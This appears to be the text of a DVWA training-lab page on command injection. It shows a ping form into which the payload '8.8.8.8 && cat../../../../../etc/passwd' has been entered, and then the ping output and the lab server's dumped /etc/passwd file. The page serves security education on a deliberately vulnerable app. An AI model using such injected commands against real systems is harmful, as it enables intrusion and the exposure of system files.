 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=24.566 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=14.589 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=16.798 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=17.214 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 14.589/18.292/24.566/3.757 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution